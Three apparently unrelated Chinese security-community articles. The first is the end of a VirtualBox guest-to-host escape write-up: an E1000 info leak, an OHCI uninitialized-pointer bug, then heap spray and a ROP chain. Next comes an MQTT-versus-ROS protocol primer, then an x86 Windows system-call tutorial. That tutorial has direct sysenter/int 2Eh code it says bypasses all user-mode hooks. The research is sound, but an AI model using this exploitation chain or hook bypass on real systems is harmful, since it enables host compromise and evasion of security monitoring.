发送包含`E1K_MAX_TX_PKT_SIZE`字节的`CRC-16`校验和的帧,称其为`crc0`。
发送包含`E1K_MAX_TX_PKT_SIZE` \+ `2`字节校验和的第二帧,称为`crc1`。
由于校验和算法是`CRC-16`,通过计算`crc`0和`crc1`之间的差异,我们可以知道紧跟在`aTxPacketFallback`数组之后的两个字节的值。
每次增加2字节的大小,直到我们得到一些有趣的数据。幸运的是,在`pThis`对象之后,我们可以在`VBoxDD.dll`模块的`E1K_MAX_TX_PKT_SIZE`\+
`0x1f7`处找到一个指向全局变量的指针。
一个小问题是,在`pThi`s对象中,`aTxPacketFallback`数组后,还有其他设备的计数器寄存器,每次发送帧都会增加。即使我们发送两个帧大小相同,它也导致了两种不同的校验和。但由于每次的增加是可以预测的,我们可以添加`0x5a`到第二个校验和中使得两个校验和一致。
### OHCI控制器没有初始化变量
你可以在[这里](https://github.com/hongphipham95/Vulnerabilities/blob/master/VirtualBox/Oracle%20VirtualBox%20OHCI%20Use-After-Free%20Vulnerability/Oracle%20VirtualBox%20OHCI%20Use-After-Free.md)阅读更多关于VirtualBox OHCI设备的信息。
当发送一个控制消息URB到USB设备中时,我们可以在其中夹带一个设置包来更新消息URB:
// VirtualBox-6.1.4\src\VBox\Devices\USB\VUSBUrb.cpp:834
static int vusbUrbSubmitCtrl(PVUSBURB pUrb)
{
...
if (pUrb->enmDir == VUSBDIRECTION_SETUP)
{
LogFlow(("%s: vusbUrbSubmitCtrl: pPipe=%p state %s->SETUP\n",
pUrb->pszDesc, pPipe, g_apszCtlStates[pExtra->enmStage]));
pExtra->enmStage = CTLSTAGE_SETUP;
}
...
switch (pExtra->enmStage)
{
case CTLSTAGE_SETUP:
...
if (!vusbMsgSetup(pPipe, pUrb->abData, pUrb->cbData))
{
pUrb->enmState = VUSBURBSTATE_REAPED;
pUrb->enmStatus = VUSBSTATUS_DNR;
vusbUrbCompletionRh(pUrb);
break;
// VirtualBox-6.1.4\src\VBox\Devices\USB\VUSBUrb.cpp:664
static bool vusbMsgSetup(PVUSBPIPE pPipe, const void *pvBuf, uint32_t cbBuf)
{
PVUSBCTRLEXTRA pExtra = pPipe->pCtrl;
const VUSBSETUP *pSetupIn = (PVUSBSETUP)pvBuf;
...
if (pExtra->cbMax < cbBuf + pSetupIn->wLength + sizeof(VUSBURBVUSBINT)) // [1]
{
uint32_t cbReq = RT_ALIGN_32(cbBuf + pSetupIn->wLength + sizeof(VUSBURBVUSBINT), 1024);
PVUSBCTRLEXTRA pNew = (PVUSBCTRLEXTRA)RTMemRealloc(pExtra, RT_UOFFSETOF_DYN(VUSBCTRLEXTRA, Urb.abData[cbReq])); // [2]
if (!pNew)
{
Log(("vusbMsgSetup: out of memory!!! cbReq=%u %zu\n",
cbReq, RT_UOFFSETOF_DYN(VUSBCTRLEXTRA, Urb.abData[cbReq])));
return false;
}
if (pExtra != pNew)
{
pNew->pMsg = (PVUSBSETUP)pNew->Urb.abData;
pExtra = pNew;
pPipe->pCtrl = pExtra;
}
pExtra->Urb.pVUsb = (PVUSBURBVUSB)&pExtra->Urb.abData[cbBuf + pSetupIn->wLength]; // [3]
pExtra->Urb.pVUsb->pUrb = &pExtra->Urb; // [4]
pExtra->cbMax = cbReq;
}
Assert(pExtra->Urb.enmState == VUSBURBSTATE_ALLOCATED);
/*
* Copy the setup data and prepare for data.
*/
PVUSBSETUP pSetup = pExtra->pMsg;
pExtra->fSubmitted = false;
pExtra->Urb.enmState = VUSBURBSTATE_IN_FLIGHT;
pExtra->pbCur = (uint8_t *)(pSetup + 1);
pSetup->bmRequestType = pSetupIn->bmRequestType;
pSetup->bRequest = pSetupIn->bRequest;
pSetup->wValue = RT_LE2H_U16(pSetupIn->wValue);
pSetup->wIndex = RT_LE2H_U16(pSetupIn->wIndex);
pSetup->wLength = RT_LE2H_U16(pSetupIn->wLength);
...
return true;
}
`pSetupIn`是我们的URB数据包,`pExtra`是控制管道的当前额外数据,如果设置请求的大小大于当前控制管道额外数据的大小(代码中[1]处),`pExtra`将重新分配一个更大的大小(代码中[2])。
下面的代码演示了在`vusbMsgAllocExtraData()`中分配初始化的`pExtra`:
// VirtualBox-6.1.4\src\VBox\Devices\USB\VUSBUrb.cpp:609
static PVUSBCTRLEXTRA vusbMsgAllocExtraData(PVUSBURB pUrb)
{
/** @todo reuse these? */
PVUSBCTRLEXTRA pExtra;
const size_t cbMax = sizeof(VUSBURBVUSBINT) + sizeof(pExtra->Urb.abData) + sizeof(VUSBSETUP);
pExtra = (PVUSBCTRLEXTRA)RTMemAllocZ(RT_UOFFSETOF_DYN(VUSBCTRLEXTRA, Urb.abData[cbMax]));
if (pExtra)
{
...
pExtra->Urb.pVUsb = (PVUSBURBVUSB)&pExtra->Urb.abData[sizeof(pExtra->Urb.abData) + sizeof(VUSBSETUP)];
//pExtra->Urb.pVUsb->pCtrlUrb = NULL;
//pExtra->Urb.pVUsb->pNext = NULL;
//pExtra->Urb.pVUsb->ppPrev = NULL;
pExtra->Urb.pVUsb->pUrb = &pExtra->Urb;
pExtra->Urb.pVUsb->pDev = pUrb->pVUsb->pDev; // [5]
pExtra->Urb.pVUsb->pfnFree = vusbMsgFreeUrb;
pExtra->Urb.pVUsb->pvFreeCtx = &pExtra->Urb;
...
}
return pExtra;
}
函数`RTMemRealloc()`不执行任何初始化,因此产生的缓冲区将包含两部分:
A部分:旧的小的`pExtra`。
B部分:新分配的`pExtra`。
在重新分配后:
`pExtra->Urb.pVUsb`对象将被更新为新的`pVUsb`,它驻留在B部分(代码中[3])
但是新的`pVUsb`驻留在未初始化的数据中,只有`pVUsb->pUrb`在代码中[4]的地方更新。
此时`pExtra->Urb.pVUsb`对象仍然未初始化,包括`pExtra->Urb.pVUsb->pDev`对象(代码中[5])。
`pExtra->Urb`对象将在`vusbMsgDoTransfer()`函数中使用:
// VirtualBox-6.1.4\src\VBox\Devices\USB\VUSBUrb.cpp:752
static void vusbMsgDoTransfer(PVUSBURB pUrb, PVUSBSETUP pSetup, PVUSBCTRLEXTRA pExtra, PVUSBPIPE pPipe)
{
...
int rc = vusbUrbQueueAsyncRh(&pExtra->Urb);
...
}
// VirtualBox-6.1.4\src\VBox\Devices\USB\VUSBUrb.cpp:439
int vusbUrbQueueAsyncRh(PVUSBURB pUrb)
{
...
PVUSBDEV pDev = pUrb->pVUsb->pDev;
...
int rc = pDev->pUsbIns->pReg->pfnUrbQueue(pDev->pUsbIns, pUrb);
...
}
当VM主机进程间接引用未初始化的 `pDev`时,将发生访问冲突。
为了利用未初始化的对象,我们可以在重新分配之前执行堆喷射(heap spraying),然后希望`pDev`对象已经驻留在我们的数据中。
由于存在一个虚拟表调用,并且VirtualBox使用了CFG。我们可以结合漏洞、堆喷射和伪造的`pDev`对象来控制主机进程的指令指针(RIP)。
### 代码执行
我们之前的[文章](https://starlabs.sg/blog/2020/04/adventures-in-hypervisor-oracle-virtualbox-research/)描述了如何执行堆喷射来获得主机进程中的`VRAM`缓冲区的地址范围。我们将在这个范围内选择一个地址作为伪造的`pDEv`指针。
那么完整的利用过程将如下:
1.使用E1000漏洞获取`VBoxDD.dll`模块基地址,然后收集一些ROP gadgets
2.我们伪造的`pDEv`指针指向`VRAM`中的某个地方,所以我们在`VRAM`中喷射`block`,每个`block`包含:
1)用包含stack pivot的假的虚函数对齐`PVUSBDEV`对象,以指向堆栈指针主机的`VRAM`缓冲区
2)包含`WinExec`ROP链的伪堆栈
3.用我们选择的`VRAM`地址填充未初始化的内存完成堆喷射,这将使`pExtra->Urb.pVUsb->pDev`对象指向一个伪造的`PVUSBDEV`对象。
4.触发`OHCI`漏洞,进而执行ROP
## 补丁
<https://www.virtualbox.org/changeset/83613/vbox/trunk/src/VBox/Devices/Network/DevE1000.cpp>
<https://www.virtualbox.org/changeset/83617/vbox/trunk/src/VBox/Devices/USB/VUSBUrb.cpp> | 社区文章 |
# 物联网协议——MQTT与ROS
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 写在前面
本文仅介绍MQTT与ROS两种协议的基本概念并做横向对比,不会涉及各个协议的高级特性,两种协议的本地搭建方式也会在下一篇文章中予以阐述,以下高级特性若读者有兴趣可以自行收集资料了解。(也不排除我后面会发相关文章,老鸽子了)
MQTT高级特性:保留消息(`Retained Messages`)、遗嘱消息(`Last Will and Testament`)、会话保持(`Keep
Alive`)、客户端托管(`Client Take-over`)、链路保密(`TLS`)、访问控制(`ACL`)。
ROS高级特性:参数服务器(`Parameter Server`)、服务端-客户端方式。
## 0x01 概述
MQTT是基于发布-订阅模式的C/S架构消息传输协议,它轻量、开放、简单且易于实施。这些特性使其非常适合在特殊的受限情况下使用,例如用于机器对机器(M2M)和物联网(IoT)中的通信,这些环境中由于存储空间和网络带宽非常宝贵因此需要代码体积尽量小,网络协议尽量简单,MQTT正好满足这两点要求。
ROS是用于编写机器人软件的灵活框架,它是工具、库和约定的集合,旨在简化跨各种机器人平台创建复杂而强大的机器人行为的任务。
## 0x02 关于订阅者-发布者模式
### 观察者模式(Observer Pattern)
在继续说订阅者-发布者模式之前,有必要提出观察者模式的概念,观察者模式定义了对象间的一种一对多的依赖关系,当一个对象的状态发生改变时,所有依赖于它的对象都将得到通知,并自动更新。观察者模式属于行为型模式,行为型模式关注的是对象之间的通讯,观察者模式就是观察者和被观察者之间的通讯。
**观察者模式有一个别名叫“发布-订阅模式”,或者说是“订阅-发布模式”**
,订阅者和订阅目标是联系在一起的,当订阅目标发生改变时,逐个通知订阅者。我们可以用报纸期刊的订阅来形象的说明,当你订阅了一份报纸,每天都会有一份最新的报纸送到你手上,有多少人订阅报纸,报社就会发多少份报纸,报社和订报纸的客户就是上面文章开头所说的“一对多”的依赖关系。
### 发布-订阅模式(Pub-Sub Pattern)
#### 简介
上面提到发布-订阅模式是观察者模式的一个别称,但是经过时间的沉淀,这个模式已经慢慢独立于观察者模式,成为另外一种不同的设计模式。
在现在的发布-订阅模式中,称为发布者的消息发送者不会将消息直接发送给订阅者,这意味着发布者和订阅者不知道彼此的存在。在发布者和订阅者之间存在第三个组件,称为消息代理或调度中心或中间件,它维持着发布者和订阅者之间的联系,过滤所有发布者传入的消息并相应地分发它们给订阅者。
举一个例子,你在微博上关注了A,同时其他很多人也关注了A,那么当A发布动态的时候,微博就会为你们推送这条动态。A就是发布者,你是订阅者,微博就是调度中心,你和A是没有直接的消息往来的,全是通过微博来协调的(你的关注,A的发布动态)。
#### 特点
使用发布订阅模式可以对发布者和订阅者进行解耦,主要表现为:
* 空间解耦:对于任意的发布者与订阅者,他们事先不需要知道彼此的存在,甚至不需要知道彼此的IP和端口。
* 时间解耦:对于任意的发布者与订阅者,他们不需要同时运行。
* 同步解耦:在通信发生时,他们彼此正在进行的任务不需要进行中断。
## 0x03 关于MQTT协议
### 协议特点
MQTT协议在实际实现中就整体使用了发布者-订阅者模式,那么依据发布者-订阅者模式的特点,MQTT同样实现了这三个特点:
* 空间解耦:对于使用了MQTT协议的系统,每一个发布者或订阅者只需要知道消息代理(或称为MQTT主服务器)的IP/端口就可以进行消息的发布与接收。
* 时间解耦:尽管大多数情况下使用MQTT协议的系统在进行消息传递时都是实时的,但是在必要的情况下消息代理可以为离线的客户端储存消息。必要的情况应当满足以下两个条件:
1. 客户端曾经连入过消息代理并建立过持久化会话
2. 需要储存的消息的QoS(服务质量)应当大于0
* 同步解耦:MQTT协议的系统的绝大多数客户端库都是异步的,他们的函数模式基本都是基于callback模式的,因此在其发布消息或等待消息时不会发生流程的阻塞。但是,MQTT提供了部分同步方法,如果某些特定消息必须进行同步,那么可以使用这些方法来达到理想的同步效果。
PS:当客户端与消息代理连接时,可以额外指定持久化会话标识,消息代理接收到后会与此客户端建立持久化会话而非临时会话,与临时会话的区别只要在于,在持久化会话中,消息代理会帮客户端保存特定的信息。
### 话题-Topic
#### 基本概念
根据上面的描述,我们可以很轻易地画出在MQTT中消息传递的拓扑图:
可以看到,我们在拓扑中引入了话题(`Topic`)的概念,对于MQTT系统,其通常采用基于话题的消息过滤机制,即消息代理会依据话题名来进行消息的分发。
#### 编写规范
在MQTT中,话题名是由一串`UTF-8`编码的字符串组成的,例如:
`kingdom/phylum/class/order/family/genus/species`(界门纲目科属种)
这同时也是一个多级主题的示例,在MQTT中,允许存在多级话题,可以向任何一级发布消息,每一个话题级别由`/`分割。
对于主题名,有如下规则:
1. 每个主题 **至少包含一个** 字符。
2. 主题 **允许包含空格** 而不会被截断。
3. **大小写敏感** 。
4. 单个`/`是一个有效的话题。
5. 发布消息时 **不允许包含通配符** 作为话题名。
6. 发布消息时 **不允许使用`$`开头**的主题名。
对于这些规则,有以下几点补充说明:
1. 不要使用前导正斜杠。例如`/kingdom/phylum`,尽管这也是合法的主题名,但是此时`kingdom`的主题层级不再是顶级主题,通常这会导致混乱的发生。
2. 不要使用空格作为主题名的一部分。例如`shui guo/xi gua`,尽管这也是合法的主题名,但是通常空格会导致可读性下降,进而导致混乱的发生。
3. 在主题名中加入UID。例如`0df8827c-2af2-4710-84f3-b35f30f177f5/data`,尽管这并非强制需求,但是配合ACL规则,这将可以保证良好的可读性,并且避免敏感信息的泄露。
4. 非必要不要订阅`#`。这将导致本地的消息负载过大进而导致宕机,如确有需要记录所有消息(例如实现了一个`logger`),可以考虑基于MQTT做功能扩展实现负载均衡。
5. 不要操作`$`开头的主题。这部分主题由消息代理保留,一般用于消息代理保存相关统计信息。例如:
$SYS/broker/clients/connected
$SYS/broker/clients/disconnected
$SYS/broker/clients/total
$SYS/broker/messages/sent
$SYS/broker/uptime
#### 通配符
订阅者在订阅话题时,除了可以使用完整的话题名之外,还可以使用通配符进行话题的订阅。
通配符分为两种,分别是单层通配符(`+`)和多层通配符(`#`):
* 单层通配符(`+`):单层通配符可以替代主题名中的任意一个层级用来指代本层级的所有话题层级名,单层通配符前后必须是正斜杠`/`(单层通配符处于主题名末尾时除外)。例如使用`kingdom/phylum/+/order`作为主题名订阅时,匹配结果如下| Topic | Status |
| :—————————————————: | :——: |
| kingdom/phylum/class/order | Yes |
| kingdom/phylum/aaaaa/order | Yes |
| kingdom/phylum/aaaaa/ **bbbbb** | No |
| kingdom/ **bbbbbb** /aaaaa/order | No |
| kingdom/phylum/aaaaa/ **bbbbb** /order | No |
* 全局通配符(`#`):全局通配符必须是主题名的最后一个字符,且全局通配符之前必须是正斜杠`/`(主题名只有`#`的情形除外)例如使用`kingdom/phylum/#`作为主题名订阅时,匹配结果如下| Topic | Status |
| :———————————————: | :——: |
| kingdom/phylum/class/order | Yes |
| kingdom/phylum/aaaaa/order | Yes |
| kingdom/phylum/aaaaa/bbbbb | Yes |
| kingdom/ **bbbbbb** /aaaaa/order | No |
| kingdom/phylum/aaaaa/bbbbb/order | Yes |
特别的,当使用`#`作为整个主题名时,此订阅者将会收到所有发给消息代理的消息。
#### 与消息队列的区别
* 消息队列机制中,消息被消息队列保存,直到使用者将其接收使用(消耗)为止,这点MQTT与之相同,就像没有订阅者的话题一样。
* 消息队列机制中,每一条消息都仅由一个客户端使用并处理,这将把负载均衡到每个客户端,而在MQTT系统中,所有订阅了此Topic的订阅者都将获取此消息。
* 队列是命名的,必须首先显式创建后才能对其写入以及读取,而MQTT拥有隐式创建Topic的能力,即,当我们向MQTT的某个Topic发布消息时,若此时Topic不存在,消息代理会自动的创建此Topic。
### 服务质量-QoS
MQTT中有三个服务质量级别,服务质量将直接影响消息传递的可靠性以及资源开销。
#### QoS 0 – 尽最大努力交付
这个级别是最低的服务质量级别,只保证尽最大努力,此消息在发送方端不做存储,且不要求接收方发送确认,不会进行任何重发操作,可靠性与TCP协议相同,资源开销最低。
#### QoS 1 – 确保交付
这个级别是中等的服务质量级别,只保证消息能被接收方能接收到消息而不管接收方接收到几次消息,资源开销中等,发送方应当保存一份消息至本地,直到接收到接收方发送来的`PUBACK`消息,当等待时间超过阈值,即重发消息。一般来说,若消息接受方是客户端(例如,订阅者),它应当立即处理此消息并回复`PUBACK`消息;若消息接收方是消息代理,它应当立即依据话题名或其他消息过滤机制进行下一步分发并回复`PUBACK`消息。
此外,发送方发送的消息包中有`DUP`标志位,当这个消息包是重发的消息包时将会把这个标志位置位,但是,无论此标志位是否置位,接收方在收到后都会发起确认,此标志位只用于内部的目的,对于消息代理和客户端都是透明的。
#### QoS 2 – 仅一次交付
这个服务级别是最高服务级别,这是最安全的级别但同时也是最慢的服务级别,在此种模式下可以确保接受方接收且仅接受一次目标消息。发送方和接收方之间至少有两个请求/响应流(四部分握手)来提供保证,发送者和接收者使用原始发布消息的数据包标识符来协调消息的传递。
当接收方从发送方获得`QoS 2`级别的数据包时,它会相应地处理发布消息,并向发送方回复[PUBREC](http://docs.oasis-open.org/mqtt/mqtt/v3.1.1/os/mqtt-v3.1.1-os.html#_Toc398718048)数据包,如果发送方直到阈值时间结束也没有从接收方收到`PUBREC`数据包,它将再次发送带有`DUP`标志的数据包,直到收到确认为止。
一旦发送方从接收方接收到`PUBREC`数据包,发送方就可以安全地丢弃初始的数据包。发送方存储来自接收方的`PUBREC`数据包,并以[PUBREL](http://docs.oasis-open.org/mqtt/mqtt/v3.1.1/os/mqtt-v3.1.1-os.html#_Toc398718053)数据包作为响应 。
接收者获得`PUBREL`数据包后,它可以丢弃所有存储的数据包并用[PUBCOMP](http://docs.oasis-open.org/mqtt/mqtt/v3.1.1/os/mqtt-v3.1.1-os.html#_Toc398718058)数据包应答(发送者接收到`PUBCOMP`时也是如此)。在接收方完成处理并将`PUBCOMP`数据包发送回发送方之前,接收方将存储对原始数据包的标识符并将其锁死。此步骤很重要,可以避免再次处理该消息。发送方收到`PUBCOMP`数据包后,将对之前锁死的数据包进行解锁操作,此时已发布消息的数据包标识符将变为可用。
此时,QoS 2级别的消息交付流程结束,如果任何一个数据包在途中丢失,则发件人有责任在合理的阈值时间内进行消息的重传。
#### 局限性
##### 降级攻击
对于MQTT系统中最重要的发布者和订阅者而言,实际在进行订阅动作与发布动作时的 **QoS级别可能是不同的**
。例如,客户端A是消息的发布者,客户端B是消息的订阅者,如果客户端B以`QoS 1`订阅`Topic`,而客户端A以`QoS
2`发布信息到`Topic`,那么代理最终会以`QoS 1`的服务质量将消息传送到客户端B处,而且客户端B将有可能会收到多次消息。
##### 数据标识符并不唯一
正像上文所提到的,数据传输时的数据标识符并不是唯一的,它只会在数据传输时被消息代理临时锁死(`QoS
0`级别时除外),一旦整个流程结束此标识符将会被释放,因此官方给定的数据标识符范围是`0~65535`,官方认为在不进行客户端的交互时,发送超过`65535`条消息是不现实的。
## 0x04 关于ROS”协议”
### 系统特点
与MQTT协议不同,ROS
是一个适用于机器人的开源的元操作系统。它提供了操作系统应有的服务,包括硬件抽象,底层设备控制,常用函数的实现,进程间消息传递,以及包管理。它也提供用于获取、编译、编写、和跨计算机运行代码所需的工具和库函数。在某些方面ROS相当于一种“机器人框架(robot
frameworks)。ROS实现了几种不同的通信方式,包括基于同步RPC样式通信的服务(services)机制,基于异步流媒体数据的话题(topics)机制以及用于数据存储的参数服务器(Parameter
Server)。
* 小型化:ROS尽可能设计的很小 — 我们不封装您的 main() 函数 — 所以为ROS编写的代码可以轻松的在其它机器人软件平台上使用。 由此得出的必然结论是ROS可以轻松集成在其它机器人软件平台:ROS已经可以与OpenRAVE,Orocos和Player集成。
* ROS不敏感库:ROS的首选开发模型都是用不依赖ROS的干净的库函数编写而成。
* 语言独立:ROS框架可以简单地使用任何的现代编程语言实现。我们已经实现了Python版本,C++版本和 Lisp版本。同时,我们也拥有Java 和 Lua版本的实验库。
* 方便测试:ROS内建一个了叫做rostest的单元/集成测试框架,可以轻松安装或卸载测试模块。
* 可扩展:ROS可以适用于大型运行时系统和大型开发进程。
### 话题-Topic
* ROS的话题与MQTT的话题不同,它并不是一个单纯的存储位置,它拥有实际的消息处理能力,我们每一个接入`ROS master server`(此处担任消息代理)的PC都是一个节点,而每一个节点都拥有若干个`Topic`,产生订阅关系时,订阅者与发布者都是话题。
* 由于ROS并未实现标准的订阅者-发布者模式,因此在ROS系统中的订阅者与发布者事实上没有进行解耦,所有的节点都可以向任意话题发布消息,同时,所有的节点可以订阅任意的话题。
* ROS的话题机制不支持通配符机制,它的话题名不应包含任何特殊字符。
## 0x05 二者对比
1. 首先,ROS是一个成型的系统,而MQTT只是一种通信的协议。
2. ROS除了支持`Pub-Sub`通信外,还支持`C-S`通信。
3. **MQTT协议的所有消息都经过消息代理的转发,只需要一个单一出口,代理管理所有的消息处理与分发。而ROS的消息由话题自己处理,其主服务器虽然担任消息代理,但是其仅管理所有Topic的IP与端口,实际的消息处理由Topic自行进行。**
4. 对于消息传输,MQTT协议更加健全,包括引入了服务质量以及访问控制等安全性概念,相比之下,ROS系统的鉴权以及链路保护均不完善,但是由于其比MQTT更轻量,二次开发难度更低,也有不少厂商开始青睐此系统,应当引起重视。(事实上,ROS安全性已经在ROS2中有了很大的改善,但是由于迭代难度较大,部分API的约定与ROS不一致导致许多产商并不愿意去进行版本的迭代)
## 0x06 参考链接
[【原】发布订阅模式与观察者模式 –
hf_872914334](https://blog.csdn.net/hf872914334/article/details/88899326) | 社区文章 |
# x86系统调用(上)
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## windows API
Application Programming Interface,简称 API 函数。
Windows有多少个API?
主要是存放在 C:\WINDOWS\system32下面所有的dll
几个重要的DLL:
* Kernel32.dll:最核心的功能模块,比如管理内存、进程和线程相关的函数等.
* User32.dll:是Windows用户界面相关应用程序接口,如创建窗口和发送消息等.
* GDI32.dll:全称是Graphical Device Interface(图形设备接口),包含用于画图和显示文本的函数.比如要显示一个程序窗口,就调用了其中的函数来画这个窗口.
* Ntdll.dll:大多数API都会通过这个DLL进入内核(0环).
## 分析ReadProcessMemory
该API在Kernel32.dll中导出。
通过IDA分析可以看到,在函数中又调用了另一个导入的函数。
在kernel32.dll的导入函数中,准确的说在IAT表中,可以找到是用的哪个dll提供的函数。
可以看到是ntdll.dll,那么我们继续跟踪ntdll.dll。
在ntdll中,可以看到先传入给eax一个值,这个值实际上是个索引号。然后再call了0x7FFE0300这个值。
这个地址可以看到他是写死的,那么就意味着任何一个exe加载这个dll,都会去call这个位置, **这个位置是所有进程共享的**
。实际上这里是一个结构体(_KUSER_SHARED_DATA),call的是其中一个成员。
kd> dt _KUSER_SHARED_DATA 0x7ffe0000
并且这个KUSER_SHARED_DATA结构体是共享的:在 User 层和 Kernel 层分别定义了一个 _KUSER_SHARED_DATA
结构区域,用于 User 层和 Kernel 层共享某些数据。
_它们使用固定的地址值映射,_KUSER_SHARED_DATA 结构区域在 User 和 Kernel 层地址分别为:
* User 层地址为:0x7ffe0000
* Kernel 层地址为:0xffdf0000
虽然指向的是同一个物理页,但在User 层是只读的,在Kernel层是可写的。
可以再windbg通过指令查看:
kd> !vtop 0a5c03c0 7ffe0000
X86VtoP: Virt 7ffe0000, pagedir a5c03c0
X86VtoP: PAE PDPE a5c03c8 - 0000000010dca001
X86VtoP: PAE PDE 10dcaff8 - 0000000010e3e067
X86VtoP: PAE PTE 10e3ef00 - 8000000000041025
X86VtoP: PAE Mapped phys 41000
Virtual address 7ffe0000 translates to physical address 41000.
物理地址为41000
PTE的属性最后是5,即为0101,R/W位为0,则属性为可写。
同样的查看kernel层:
kd> !vtop 0a5c03c0 ffdf0000
X86VtoP: Virt ffdf0000, pagedir a5c03c0
X86VtoP: PAE PDPE a5c03d8 - 0000000011448001
X86VtoP: PAE PDE 11448ff0 - 000000000038f163
X86VtoP: PAE PTE 38ff80 - 0000000000041163
X86VtoP: PAE Mapped phys 41000
Virtual address ffdf0000 translates to physical address 41000.
指向的是同一个物理页。
PTE的属性最后是3,即为0011,R/W位为1,可读可写。
这就意味着在三环,我们无法通过hook这个地址来hook所有进程的执行流,但当然是拦不住我们的。
在我们了解了KUSER_SHARED_DATA结构体后,就可以知道call的实际上是Systemcall的地址,通过反汇编查看
kd> u 0x7c92e4f0
ntdll!KiFastSystemCall:
7c92e4f0 8bd4 mov edx,esp
7c92e4f2 0f34 sysenter
ntdll!KiFastSystemCallRet:
7c92e4f4 c3 ret
7c92e4f5 8da42400000000 lea esp,[esp]
7c92e4fc 8d642400 lea esp,[esp]
ntdll!KiIntSystemCall:
7c92e500 8d542408 lea edx,[esp+8]
7c92e504 cd2e int 2Eh
7c92e506 c3 ret
通过sysenter指令(快速调用)进入0环。操作系统会在系统启动的时候在KUSER_SHARED_DATA结构体的+300的位置,写入一个函数,这个函数就是KiFastSystemCall或者KiIntSystemCall。
当通过eax=1来执行cpuid指令时,处理器的特征信息被放在ecx和edx寄存器中,其中edx包含了一个SEP位(11位),该位指明了当前处理器知否支持sysenter/sysexit指令。
支持:ntdll.dll!KiFastSystemCall()
不支持:ntdll.dll!KiIntSystemCall()。该方式通过中断门进入0环。
kd> u KiIntSystemCall
ntdll!KiIntSystemCall:
7c92e500 8d542408 lea edx,[esp+8]
7c92e504 cd2e int 2Eh
7c92e506 c3 ret
7c92e507 90 nop
ntdll!RtlRaiseException:
7c92e508 55 push ebp
7c92e509 8bec mov ebp,esp
7c92e50b 9c pushfd
7c92e50c 81ecd0020000 sub esp,2D0h
因为我们比较了解中断门,我们先看看中断门是怎么进入0环的。
kd> dq 8003f400 + 0x2e*8
8003f570 8053ee00`0008e481 80548e00`00081780
8003f580 80538e00`0008db40 80538e00`0008db4a
8003f590 80538e00`0008db54 80538e00`0008db5e
8003f5a0 80538e00`0008db68 80538e00`0008db72
8003f5b0 80538e00`0008db7c 806d8e00`00082728
8003f5c0 80538e00`0008db90 80538e00`0008db9a
8003f5d0 80538e00`0008dba4 80538e00`0008dbae
8003f5e0 80538e00`0008dbb8 806d8e00`00083b70
该描述符对应的eip是8053e481,反汇编查看。
这里就已经进入到内核模块,函数为KiSystemService。
从r3到r0必然是需要提权的,替换的寄存器有:CS,EIP,SS,ESP(SS与ESP由TSS提供)。这是通过中断门的方式。
如果通过sysenter,即快速调用进入内核。
>
> 操作系统会提前将CS/SS/ESP/EIP的值存储在MSR寄存器中,sysenter指令执行时,CPU会将MSR寄存器中的值直接写入相关寄存器,没有读内存的过程,所以叫快速调用,本质是一样的!
MSR寄存器存储了很多值,微软只公布了一小部分。
我们可以通过RDMSR/WRMST来进行读写(操作系统使用WRMST写该寄存器):
kd> rdmsr 174 //查看CS
kd> rdmsr 175 //查看ESP
kd> rdmsr 176 //查看EIP
SS是被写死的,算出来的。cs=8 --》ss=0x10
> 所以一个是通过内存获取(IDT TSS),一个是通过寄存器获取。本质上没有区别,只是效率上的区别。
## 总结
我们在三环执行的api无非是一个接口,真正执行的功能在内核实现,我们便可以直接重写三环api,直接sysenter进内核,这样可以规避所有三环hook。
API通过中断门进0环:
1. 固定中断号为0x2E
2. CS/EIP由门描述符提供 ESP/SS由TSS提供
3. 进入0环后执行的内核函数:NT!KiSystemService
API通过sysenter指令进0环:
1) CS/ESP/EIP由MSR寄存器提供(SS是算出来的)
2) 进入0环后执行的内核函数:NT!KiFastCallEntry
## 实验
> 自己实现直接通过sysenter 和 int 2e直接进入0环
>
> 这种方式可以绕过所有的三环钩子
### sysenter
#include "StdAfx.h"
#include <windows.h>
#include <stdio.h>
#include <iostream>
#include <stdlib.h>
using namespace std;
BOOL __stdcall My_ReadProcessMemory(HANDLE hProcess, LPCVOID lpBaseAddress, LPVOID lpBuffer, DWORD nSize, LPDWORD lpNumberOfBytesRead);
#define EXIT_ERROR(x) \
do \
{ \
cout << "error in line " << __LINE__ << endl; \
printf("errcode = %d\n", GetLastError()); \
cout << x; \
system("pause"); \
exit(EXIT_FAILURE); \
} while (0)
int main()
{
int pid = 0;
cout << "请输入要读取的进程的PID:";
cin >> pid;
HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);
if (hProcess == NULL)
EXIT_ERROR("hProcess == NULL!");
WORD t;
DWORD dwSizeRead;
ReadProcessMemory(hProcess, (LPCVOID)0x00400000,
&t, sizeof WORD, &dwSizeRead);
cout << hex << t << " " << dwSizeRead << endl;
getchar();
system("pause");
My_ReadProcessMemory(hProcess, (LPCVOID)0x00400000,
&t, sizeof WORD, &dwSizeRead);
cout << hex << t << " " << dwSizeRead;
getchar();
system("pause");
return 0;
}
BOOL __stdcall My_ReadProcessMemory(HANDLE hProcess, LPCVOID lpBaseAddress, LPVOID lpBuffer, DWORD nSize, LPDWORD lpNumberOfBytesRead)
{
DWORD NtStatus;
__asm {
lea eax, [nSize]
push eax
push nSize // nsize值入栈
push lpBuffer // buffer入栈
push lpBaseAddress // lpBaseAddress入栈
push hProcess // hProcess入栈
sub esp, 0x04; // 模拟 ReadProcessMemory 里的 CALL NtReadVirtualMemory
mov eax, 0BAh // NtReadVirtualMemory
push 0x00401EBC //NtReadRet的地址
// kifastcall
mov edx,esp
_emit 0x0f
_emit 0x34 // 没有sysenter,要硬编码0x0f34
NtReadRet:
add esp, 0x18; // 模拟 NtReadVirtualMemory 返回到 ReadProcessMemory 时的 RETN 0x14
mov NtStatus, eax;
}
printf("nsize = %d, status = %d\n", nSize, NtStatus);
return 0;
}
### int 2E
#include "StdAfx.h"
#include <windows.h>
#include <stdio.h>
#include <iostream>
#include <stdlib.h>
using namespace std;
BOOL __stdcall My_ReadProcessMemory_INT(HANDLE hProcess, LPCVOID lpBaseAddress, LPVOID lpBuffer, DWORD nSize, LPDWORD lpNumberOfBytesRead);
#define EXIT_ERROR(x) \
do \
{ \
cout << "error in line " << __LINE__ << endl; \
printf("errcode = %d\n", GetLastError()); \
cout << x; \
system("pause"); \
exit(EXIT_FAILURE); \
} while (0)
int main()
{
int pid = 0;
cout << "请输入要读取的进程的PID:";
cin >> pid;
HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);
